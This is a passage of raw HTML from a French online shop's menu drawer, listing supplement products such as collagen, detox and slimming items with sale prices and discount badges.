                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Perte de poids
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-perte-de-poids" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Perte de poids
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379904326"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
